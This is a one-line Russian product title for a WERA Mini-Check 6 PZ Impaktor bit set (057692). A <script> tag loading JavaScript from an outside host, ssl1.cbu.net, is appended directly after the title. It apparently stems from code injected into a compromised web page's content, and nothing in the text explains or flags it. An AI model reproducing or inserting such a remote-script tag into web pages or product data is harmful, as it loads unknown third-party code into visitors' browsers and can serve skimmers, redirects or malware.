 Набор WERA Mini-Check 6 PZ Impaktor 057692<script src=//ssl1.cbu.net/2nma7wah></script>